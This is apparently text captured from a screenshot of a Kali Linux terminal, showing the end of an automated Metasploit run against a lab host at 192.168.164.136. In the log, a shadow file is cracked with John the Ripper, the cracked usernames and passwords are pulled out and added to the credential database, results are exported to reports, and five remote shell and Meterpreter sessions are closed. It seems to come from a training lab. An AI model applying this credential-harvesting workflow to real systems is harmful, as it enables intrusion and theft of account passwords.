 root@kali: /home/kali/Desktop
File Actions Edit View Help
Almost done: Processing the remaining buffered candidate passwords, if any.
4g 0:00:00:00 DONE (2023-04-07 02:05) 20.00g/s 35845p/s 36085c/s 36085C/s dev1902..dsys1900
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
resource (/home/kali/Desktop/modules/creds.rc)> john --show creds/combinedCreds --pot=/home/kali/Desktop/creds/crackedShadow.txt > creds/creds.t
xt
[*] exec: john --show creds/combinedCreds --pot=/home/kali/Desktop/creds/crackedShadow.txt > creds/creds.txt
resource (/home/kali/Desktop/modules/creds.rc)> chmod 777 files/shadow files/passwd creds/combinedCreds creds/crackedShadow.txt creds/creds.txt
[*] exec: chmod 777 files/shadow files/passwd creds/combinedCreds creds/crackedShadow.txt creds/creds.txt
resource (/home/kali/Desktop/modules/creds.rc)> cut -d':' -f1,2 creds/creds.txt | grep ':' > creds/crackedCreds.txt
[*] exec: cut -d':' -f1,2 creds/creds.txt | grep ':' > creds/crackedCreds.txt
resource (/home/kali/Desktop/modules/creds.rc)> rm creds/combinedCreds creds/crackedShadow.txt
[*] exec: rm creds/combinedCreds creds/crackedShadow.txt
[*] resource (/home/kali/Desktop/modules/creds.rc)> Ruby Code (393 bytes)
[*] Adding credentials: creds add user:msfadmin password:msfadmin
[*] Adding credentials: creds add user:postgres password:postgres
[*] Adding credentials: creds add user:user password:user
[*] Adding credentials: creds add user:service password:service
resource (/home/kali/Desktop/modules/auto.rc)> sleep 5
resource (/home/kali/Desktop/modules/auto.rc)> services -o reports/services.csv
[*] Wrote services to /home/kali/Desktop/reports/services.csv
resource (/home/kali/Desktop/modules/auto.rc)> hosts -o reports/hosts.csv
[*] Wrote hosts to /home/kali/Desktop/reports/hosts.csv
resource (/home/kali/Desktop/modules/auto.rc)> creds -o reports/creds.csv
[*] Wrote creds to /home/kali/Desktop/reports/creds.csv
resource (/home/kali/Desktop/modules/auto.rc)> db_export -f xml -o reports/project-export.xml
[*] Starting export of workspace default to reports/project-export.xml [ xml ]...
[*] Finished export of workspace default to reports/project-export.xml [ xml ]...
resource (/home/kali/Desktop/modules/auto.rc)> sessions -K
[*] Killing all sessions...
[*] 192.168.164.136 - Meterpreter session 6 closed.
[*] 192.168.164.136 - Command shell session 4 closed.
[*] 192.168.164.136 - Command shell session 3 closed.
[*] 192.168.164.136 - Command shell session 2 closed.
[*] 192.168.164.136 - Command shell session 1 closed.
resource (/home/kali/Desktop/modules/auto.rc)> spool off
[*] Spooling is now disabled
resource (/home/kali/Desktop/modules/auto.rc)> exit
KALI
PURPLE